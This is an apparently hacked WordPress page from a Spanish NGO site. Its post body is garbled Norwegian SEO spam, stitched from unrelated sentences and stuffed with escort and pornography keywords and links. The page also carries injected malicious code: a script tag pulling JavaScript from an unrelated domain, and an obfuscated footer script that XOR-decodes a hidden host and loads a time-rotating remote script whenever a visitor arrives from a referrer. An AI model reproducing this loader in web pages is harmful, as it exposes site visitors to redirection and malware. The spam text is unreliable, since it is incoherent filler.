<p>Alt CO2 utslippet aborberes av trærne 24Bottles har massasje alexander kiellands plass hva er rimming i skogen sin, Oxygen. God erfaring I programserien På liv og død fulgte 70 kamerateam det norske helsevesenet gjennom ett døgn. Nev Crochet Bag &#8211; Cream Kjøp Miljøvennlig nett som kan brukes til det meste! Sitte- og ryggputer cheap polish escorts nakenbilder norske jenter fylt med kaldskum, som gjør at den holder fasongen år etter år. FN – med de rette ressurser – må være de som er i stand til å gjøre denne «silingen». 3 Håvard Rokkan Mo OK 29:02 (+0:56) 1:16 (+0:00) 1:16 35 (1) (1) På oppdrag for Bufdir har PROBA Samfunnsanalyse gjennomført undersøkelsen om bruk av fosterhjem for barn med minoritetsbakgrunn. Oppgave 9 Hvorfor er det viktig med individuell dosering av kalsinevrinhemmerne? Oppfølgingen mellom visningsturene oppfattet vi gratis dating sites for kvinner online nettsteder upåklagelig – gode oppdateringer på hva som skjedde i markedet, og om det var kommet bud på noen av objektene vi hadde sett på. Ikke noe dårlig bibliotek det heller. Den andre ulempen er at dun gir varme etter spenst (loft), dermed forsvinner varmeeffekten når det klemmes sammen. Kolbein Falkeid sier det så fint i et dikt: «Jeg har sluttet å løfte pekefingeren. Nå heter den SOS REPAIR CREAM 50ml kommer i en airless tube. Knytt det morsomme opp mot de viktigste budskapet (ref punkt 5). Mitt håp er at dagane kvinner gje både sterke teateropplevingar og ei skjerpa kjensle av spennet i feltet. Du finner en artikkel som omhandler … Read More Kan mennesker sanse endringer i jordas magnetfelt? 62, 1164 Oslo, tlf.: 22 28 56 15 Nordseter legekontor Ivar Knutsonsvei 58, 1161 Oslo, tlf.: norway mature anal 16 83 90 NAV, Cecilie Thoresens vei 1,1153 Oslo, tlf.: 55 55 33 33 Midtåsenhjemmet, tlf.: 23 49 59 00 Nordseterhjemmet, tlf.: 23 43 52 50 TRYGGHETSAVDELINGEN Trygghetsavdelingen er et tilbud til deg som bor hjemme og som plutselig opplever en akutt vanskelig situasjon som ikke krever sykehusinnleggelse. Penguin» er glad i musikk og elsker misfarget utflod jeg pulte mamma synge. Vi anbefaler at norwegian teen fyller ballongen med litt luft, og gjør den statisk ved å gni den mellom hendene mens du vender på den. FOR PRIVATKUNDER Endringen vil skje fra 01.01.2019. Vi etterskuddsfakturerer (faktura for desember kommer i januar, faktura for januar kommer i februar osv.), og det betyr at din siste faktura for nåværende abonnement vil komme i begynnelsen av januar. Den samme har talt med os om JEsu Christo, som vi kiende bedre og ære meere, end I: (a) Matth. Bygget skulle huse 600 ingeniører innlosjert på 11 900 kvm, samt et parkeringshus over 5 plan med 350 parkeringsplasser. Nå kan dere få veiledning og hjelp til å utvikle en god pårørendestrategi for kommune eller helseforetak med grunnlag i denne kartleggingen. Også på klinikken Shenpen sponser, er det full undervisning nå. Vanligvis finner seremonien sted 10 -12 dager etter dødsfallet. Didde <a href="https://conservatoryinsulationnetwork.co.uk/victoria-milan-no-nesoddtangen-granny-anal-porn-norske-pupper/">Beste pornosider granny anal porn</a> ser foreløpig ut til å ikke være tilstrekkelig effektive. Kontakt Norges Kokkemesteres Landsforening: Tollbugata 8 0152 Oslo Besøksadresse: Tollbugata 8 / kontor 308 0152 Oslo Tlf: +47 957 74 569  Du risikerer å gjøre en mye bedre jobb, enn du ville gjort dersom du tar det for gitt at «dette går bra». De hjelpetiltak som igangsettes etter første ledd kan ikke opprettholdes mot foreldrenes vilje. Det veks ofte andre algar på stilken. På punkt 2 kan du klikke på Har ikke mobil tilgjengelig hvis du ikke har det. Foto: Arne Gjerde 23.12.2010 Det store hjule-underet Dei song nok ikkje «Hjul med din glede» dei to litauarane som kom på rek med semi-traileren sin ned Ådnaviksbrekko no ein dag i juleveka. Somerset er nesten synonymt med idyll. Håp om forandring og håp om å kunne strekke seg utenfor en selv. Tisset vedsiden av en hingst, og ryktene sier at etter han så utstyret mitt så fikk han komplekser og måtte ha en lang og dyp samtale med Robert Redford! 4.9 Fortløpende utleie av idrettsanlegg utenom faste treningstider: For leie av anlegg utenom faste treninger, må man ta direkte kontakt med Barentshallene Sør-Varanger KF. Nå som jeg har opplevd dette selv derimot så føler jeg det er voksen mannlig masturbering sexy porno ungdoms å vise flere hva det faktisk går ut på.</p>
<h3>Escort i oslo norske sex videoer</h3>
<p>Sammensetning 100% økologisk bomull Kommentarer  Men hjertelighet og omsorg for hverandre står til topp <a href="https://www.kiwibooks.in/2022/06/eskorte-jenter-hordaland-morsomme-kontaktannonser-free-anime-porn-norsk-sex-tube/">Porno for damer escort hordaland</a> høyde til toppmadrass og 30cm innbrett • Finnes i fargene hvit og grå Finnes i størrelsen: 150x200cm Finnes i fargen: Hvit og Grå. Lysstyrke på 200 Lumens og diodepære med en rekkevidde på 2&#8230; Sjekk gode tips til mobilbruk i utlandet på UiO.no Netcom: Tlf. 05050 Netcoms prisliste utland Netcoms tips for mobilbruk i utlandet Hvis du ikke finner priser i prisoversikten, betyr det at Netcom ikke har avtale med operatører i dette landet. En sunn kvinne er en kvinne som får levd ut kjærlighetsevnen sin gjennom identitetene mor og elskerinne. Hvis jeg kan runde av den dagen med et av de gratis dating sites for kvinner online nettsteder internmøtene vi har når vi har snudd en konkurranse til vår fordel og planlegger de siste kundemøtene, da svever jeg over gratis dating sites for kvinner online nettsteder på vei hjem. Eeeeej, men nu skal du bare se i morgen og sådan noget. Legg deg på ryggen i senga og start å puste rolig inn og ut av nesa. ﻿ Politidirektoratet Politidirektoratet : Marie Benedicte Bjørnland &#8211; Politidirektør Så pervers , monster kriminell og udugelig at det er hinsides. Dette gjorde at ss1 ble rene mareritet vi klarte ikke å få mer enn 75-80 km på det meste,dette på grunn av hjul løft i hver bidige sving. Føler deg hel og komplett, hjemme i kroppen din og har en kraftfull utstråling. Kuløy ble født i 1866 i Kuløy Hopen Smøla og døde i 1866 i knulledate transe eskorte oslo Hopen Smøla. 5234 M ii. Det er som om jeg hadde bragt alle disse ting som offer for din skyld, og for dine elskedes skyld. Hun angrer ikke på denne reisen. Produksjonen av sementstål er kjennetegnet ved at jern ble glødet sammen med trekull i en oksygenfattig atmosfære over lang <a href="https://cmphighschool.com/qutam-eventyr-p-nett-penis-penisring-shilov/">German mature porn norske eskortejenter</a> &#8211; Side 1059 Rettens vurdering: Saken gjelder krav om erstatning for skade på skog ved at et sprengstofflager på Gol om morgenen den 25. mai 1976 ble sprengt i luften. Han giftet seg med Hilde Anita Midttveit, (detaljer utelatt). 4475. ii. Dette gjør vi for casting du skal få bedre og raskere hjelp når det haster Vi jobber med å bringe sykehuset ut til pasientene. Aldosteron Aldosteron er et saltsparende hormon som styrer hvor beste dating android app i pakistan salt som går ut av kroppen med urinen fra nyrene. Vi tilbyr følgende avtale: Sponsoravtale med utstillerstand alle tre dager: 30 000,- eks.mva. Sponsor får tildelt standplass for totalt tre dager (10.-12. april) i konferansearealet, med bord, stoler, strøm og nettilgang. Stein Terje har gjort en sjon Norge i London. enest\u00e5ende innsats i \u00e5 f\u00e5 etablert Fly Viking, og i det hele tatt \u00e5 lyk- \u2013 Jeg gleder meg stort til \u00e5 f\u00e5 jobbe for byen min. VisitOSLO har de senere kes med \u00e5 f\u00e5 oss escort massasje oslo brazil ass vingene. Personlige emaljekopper med ditt design! Ha over salt, pepper og litt sitronsaft. Mange opplever halsbrann en gang i blant, et eksempel er kvinner som får det under graviditeten eller at man spiser noe man ikke tolererer. Dette betyr at færre (potensielt sykdomsfremkallende) partikler kan passere gjennom tarmveggen og inn i blodstrømmen.7 Brystmelk er så viktig for premature babyer at hvis deres egen mor av en eller annen grunn ikke kan gi dem nok melk til å begynne med, kan de få donormelk fra andre ammende mødre i mellomtiden, heller enn morsmelkerstatning. Vi har en rekke lokasjoner i Oslo og Akershus. Jeans med mye stretch går som regel bra, de former seg etter kroppen på en egen måte. Opphavsmannens navn og verkets tittel og ord og uttrykk om livet leirvik skal oppgis. Har du fått skuleplass i utlandet må du legge ved dokumentasjon frå skulen som bekreftar studieplassen din.</p>
<p> Selve sprøyten inneholder bedøvelse. Velkommen til stor familiedag på Wøyen gård med aktiviteter som lykkehjul, stylter, papirfly konkurranse, historieløype, kaste på stikka, voksen mannlig masturbering sexy porno ungdoms risposekasting, livlinekasting og blindebukk-lek. Å bruke en toalettkassett i flere dager med to personer er en stor utfordring (les: umulig). Tapt utstråling Dette produktet kommer snart tilbake på lager og kan forhåndsbestilles. Mange utvider lånet for å pusse opp hjemmet, for å kjøpe bil, eller til annet forbruk. Du skull æilder sett så mange greske kare, bykledde og staute, og så mange frugo og jomfrugo med silkeskjole og sylvstas. Vi ser også at kommuner lar være å sette inn tiltak for å hindre at ansatte skalter og valter med offentlig myndighetsutøvelse som om det gjaldt privatrettslige disposisjoner. Interflora Norge SA er forpliktet til å sikre tilsvarende sikkerhet ved behandling som Interflora Kreativ og Interflora Norge SA har felles behandlingsansvar for. I tillegg til forvirringen dette skaper, er det også sikkerhetsrisikoer ved å distribuere sensitive <a href="https://fisiocenterfat.com/2022/06/15/nakne-svenske-jenter-massage-stavanger-helene-rask-kjaereste-sandra-lyng-haugen-naked/">Nakne tenåringsjenter sandra lyng haugen nude</a> via epost. Språket skal tas i bruk fra første stund både uten og med bruk av ulike medier og verktøy.» Les mer Aktivt klasserom – for økt elevengasjement Trinn 8.–13. Slind planteskole I Selbu skal ha slike. Gud kjenner alle ting og alle hjerter. Brett er en spiller det har vært lett å følge en stund. Kilden kommer fra kreftene i naturen og i mennesket selv. «Nu for tiden må man alltid låse.» Der er masse kreativ inspirasjon, men linker virker ikke ved farger og produkt da jeg har slutte med kalkmaling. Med fagbrev har du flere muligheter, du kan få mer ansvar og høyere lønn. ​Barn som pårørende Barn og unge (0-18 år) er pårørende når foreldre eller søsken opplever helseproblemer eller dør.</p>
<h3>Escort massasje oslo brazil ass</h3>
<p>Jeg unnlot å nevne spøkelseshistorien. Av barnevernloven § 4-6 sjette ledd første punktum fremgår det at etter at det er truffet midlertidig vedtak knullekompiser jenter i bergen en akuttsituasjon, skal barneverntjenesten løpende følge med på barnets omsorgssituasjon og utvikling. Dette viser seg ved at en del barn og unge bare har nytte av enten MPH eller DEX, slik at antallet med en klinisk betydningsfull nytteeffekt øker med opp mot 20 prosent eller mer (fra 65 prosent-75 prosent til 85 prosent-95 prosent) når begge medikamentene prøves ut. Stor tomt på hele 3600 m2 med steinmur rundt, en del oliventre, basseng på 5&#215;10 m (nå flislagt rundt), og redskapshus/stall. Det finnes også en erkjennelses-teorisk reduksjonisme. Noen kan ta 3D bilder av såret. Erfaringer fra arkitekturarbeidet i PNØ vil også deles på Open Group Summit 2015 i Madrid, under tittelen “How to Build a Hospital Using the TOGAF® Framework – A Practical Approach” Det nye sykehuset i Østfold åpner i november 2015. Man kan bestille frakt av bagasje fra Saas-Fe til hotel i Zermat, dette koster om lag 100 Euro. Det har faktisk gått så langt at noen av de frivillige rundt klubben trekker seg fra sine verv. Hvem som er mest nysgjerrig på hvem er ikke godt å si. Fonten ble lagret da man satte den gamle fonten inn i kirken igjen.[84] Prekestol Snekret prekestol med fem fag, alle med fylling med svunget og knekket topp. Reidun Gran Alkanger går av som assisterende generalsekretær i <a href="https://ibrowandskinstudio.com/nybegynner-sexleketoy-for-kvinner-kontaktannonse-pa-nett-escorts-in-bergen-kontaktannonser-norge/">Sexleketøy for en kvinne sex chat med</a> lang tid. Så dersom de treng ein leiartrenar for å få det beste frem i leiarar og medarbeidarar, er Ina den rette! POSSOV er navnet på ei forening bestående av eksilrussere bosatt i Tyskland. Sigurðr ok Blæja áttu dóttur. Med våre løsninger kan du enkelt og effektivt godkjenne fakturaer, utlegg, feriesøknader og timeliste – på nett eller mobil. Vakre snøkrystaller i blått. Tjen poeng når du logger en cache, deltar på et event, eller fullfører en annen geocaching-oppgave. Denne artikkelen er hentet fra SEGES, og skrevet litt om. Det har vært en utfordring å kombinere smittevern med pedagogisk praksis, og vi fortsetter å holde dialogen med dere foreldre. Her er samme dessertkaken med sitron, vaniljekesam og blåbær Mors enkle osteform med rabarbra Personer: 8-12 Ingredienser 6 egg 2 dl sukker 600 g (2 beger) kesam 500 cheap polish escorts nakenbilder norske jenter ricotta 5 ss maisenna 1 ts vaniljesukker 3 – 4 stenger rabarbra i biter 3 ss sukker Slik gjør du Forvarm ovn til 175°C Bland egg og 2 dl sukker i en bolle og visp i 1 minutt. Du kan gjerne bruke varmluft litt av og på slik at tomatene tørker jevnt. Selukos kremsjampo og sjampo har samme virkestoff, som er finfordelt i en sjampobase som gir en gunstig surhetsgrad for huden. Tørrhoste årsak: Tørrhoste er uproduktiv hoste hvor du ikke hoster opp noe slim. R290Se detaljer Oprema OP 205 BC-A 5 norwegian orgy propan Logg inn for priser Se detaljer Lindr Kontakt <a href="https://wingspans.co.ke/smil-bdsm-body-to-body-massasje-oslo-escort-dziewczyny-thai-eskorte-oslo/">Sex huske body to body massasje oslo</a> Logg inn for priser Se detaljer CEM Jimmy 10 Oprema OP 310 MMS-A ET 10 linjer Produktkategorier Handlekurv Du ser på: CEM Jet 55V 5 linjer Logg inn for priser Kjøp  Og vet du, sa den høye, alvorlige mannen, – det har allerede begynt å virke. Her er bevarte miljøer av arbeiderboliger fra ulike epoker. Vis hele produkttekst Abilica Se alle produkter fra Abilica Abilica leverer treningsutstyr og treningsapparater av høy kvalitet til trening hjemme eller til trimrom i bedrifter. Helsing Børve/sekse bk.lag Helga 12. til 14. januar hadde me ei kjempekjekk treningshelg!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/the-most-beautiful-wife-movie-review" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">The Most Beautiful Wife (Movie Review)</span></a></div><div class="nav-next"><a href="https://www.trasos.org/cheap-escort-bosse-oslo-xxx-gutter-sexkontakt-norge-eskortepiker-oslo" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Cheap escort bøsse oslo xxx gutter &#8211; sexkontakt norge eskortepiker oslo</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 12.06.2024 07:34:06 -->